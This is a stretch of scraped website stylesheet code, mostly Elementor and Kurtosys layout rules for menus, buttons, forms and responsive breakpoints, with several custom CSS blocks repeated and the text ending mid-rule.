.elementor-element.elementor-element-654a1d.elementor-column{order:2;}.elementor-9035 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9035 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-9035 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-9035 .elementor-element.elementor-element-632e053b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-6ea8956a.elementor-column{order:4;}.elementor-9035 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-9035 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9035 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-9035 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-9035 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-9035 .elementor-element.elementor-element-237a1c69 .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-9035 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-237a1c69 .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-9035 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-9035 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-9035 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-9035 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-9035 .elementor-element.elementor-element-237a1c69 .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-9035 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-9035 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-9035 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-9035 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-9035 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-38a31e3c{width:100%;max-width:100%;}.elementor-9035 .elementor-element.elementor-element-71a4d8c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}}@media(max-width:768px){.elementor-9035 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-9035 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9035 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-9035 .elementor-element.elementor-element-2def457{font-size:16px;}.elementor-9035 .elementor-element.elementor-element-6e353bc .elementor-button{font-size:16px;}.elementor-9035 .elementor-element.elementor-element-9d6691d .elementor-button{font-size:16px;}.elementor-9035 .elementor-element.elementor-element-739543e{font-size:16px;}.elementor-9035 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-654a1d{width:70%;}.elementor-9035 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9035 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-9035 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-9035 .elementor-element.elementor-element-6ea8956a{width:30%;}.elementor-9035 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-9035 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9035 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-5ac81fe3{width:100%;max-width:100%;}.elementor-9035 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-9035 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-9035 .elementor-element.elementor-element-237a1c69 .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-9035 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-9035 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-9035 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-9035 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-9035 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;}.elementor-9035 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-38a31e3c .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-9035 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-9035 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-9035 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-9035 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-9035 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-9035 .elementor-element.elementor-element-38a31e3c .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-9035 .elementor-element.elementor-element-38a31e3c .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-9035 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9035 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-9035 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-9035 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-9035 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-9035 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-9035 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-9035 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-9035 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-9035 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-9035 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-9035 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-9035 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-9035 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1ddfb90 */.elementor-9035 .elementor-element.elementor-element-1ddfb90 {
    height: 0;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-9035 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-9035 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-9035 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-9035 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS *//* Mobile nav icon */

.kurtosys-nav__mobile-trigger i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}

.kurtosys-nav__mobile-trigger.elementor-active i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}


/* Tablet nav icon */

.elementor-menu-toggle i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}

.elementor-menu-toggle.elementor-active i:before {
    background: none;
    color: #ED1B2F;
}

.kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon::after {
    content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}/* End custom CSS */
.elementor-8552 .elementor-element.elementor-element-47250813 > .elementor-container{max-width:1440px;}.elementor-8552 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8552 .elementor-element.elementor-element-24d2cc9b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8552 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(45, 45, 45, 0);}.elementor-8552 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8552 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8552 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8552 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8552 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8552 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:1.45em;}.elementor-8552 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-8552 .elementor-element.elementor-element-3a08566c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-8552 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-8552 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8552 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-8552 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-8552 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-8552 .elementor-element.elementor-element-3a08566c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-8552 .elementor-element.elementor-element-3a08566c .elementor-field-group > label, .elementor-8552 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{color:#242424;}.elementor-8552 .elementor-element.elementor-element-3a08566c .elementor-field-type-html{padding-bottom:0px;color:#242424;}.elementor-8552 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field{color:#242424;}.elementor-8552 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field, .elementor-8552 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-8552 .elementor-element.elementor-element-3a08566c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-8552 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-8552 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper::before{color:#242424;}.elementor-8552 .elementor-element.elementor-element-3a08566c .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-8552 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-8552 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-8552 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"] svg *{fill:#242424;}.elementor-8552 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous{background-color:rgba(2, 1, 1, 0);color:rgba(255, 255, 255, 0);}.elementor-8552 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next:hover{color:#242424;}.elementor-8552 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover{color:#242424;}.elementor-8552 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover svg *{fill:#242424;}.elementor-8552 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8552 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-success{color:#008000;}.elementor-8552 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-8552 .elementor-element.elementor-element-3a08566c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:20px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-8552 .elementor-element.elementor-element-3a08566c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8552 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-8552 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{margin:65px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8552 .elementor-element.elementor-element-7de3f2d2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8552 .elementor-element.elementor-element-a53e4e4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8552 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8552 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8552 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 100px;}.elementor-8552 .elementor-element.elementor-element-21080921 .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-8552 .elementor-element.elementor-element-21080921 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-8552 .elementor-element.elementor-element-21080921 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8552 .elementor-element.elementor-element-7c9ec59a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8552 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8552 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8552 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8552 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:1.45em;}.elementor-8552 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-8552 .elementor-element.elementor-element-074b55b .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-8552 .elementor-element.elementor-element-074b55b .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-8552 .elementor-element.elementor-element-074b55b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8552 .elementor-element.elementor-element-89e39b7 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:2em;fill:#0B0B0B;color:#0B0B0B;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8552 .elementor-element.elementor-element-32521097{color:#242424;font-size:16px;}.elementor-8552 .elementor-element.elementor-element-32521097 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-8552 .elementor-element.elementor-element-47250813{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:40px;padding:60px 0px 0px 0px;}.elementor-8552 .elementor-element.elementor-element-47250813 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8552 .elementor-element.elementor-element-abfb2b3 > .elementor-container{max-width:1440px;}.elementor-8552 .elementor-element.elementor-element-60574bec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8552 .elementor-element.elementor-element-60574bec > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8552 .elementor-element.elementor-element-abfb2b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8552{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-8552 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:72px 30px 72px 0px;}.elementor-8552 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-8552 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-8552 .elementor-element.elementor-element-47250813{margin-top:0px;margin-bottom:0px;padding:0px 24px 0px 24px;}}@media(max-width:768px){.elementor-8552 .elementor-element.elementor-element-24d2cc9b{width:100%;}.elementor-8552 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:64px 0px 64px 0px;}.elementor-8552 .elementor-element.elementor-element-18cc6935{text-align:left;}.elementor-8552 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-8552 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-8552 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-8552 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-8552 .elementor-element.elementor-element-a53e4e4{width:100%;}.elementor-8552 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-8552 .elementor-element.elementor-element-7c9ec59a{width:100%;}.elementor-8552 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-8552 .elementor-element.elementor-element-1fec7e18{text-align:left;}.elementor-8552 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-8552 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-8552 .elementor-element.elementor-element-47250813{padding:0px 24px 0px 24px;}}/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-8552 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-8552 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-8552 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-8552 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-8552 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-8552 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-8552 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-8552 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-8552 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-8552 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-8552 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-8552 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-8552 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-8552 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-8552 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-8552 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
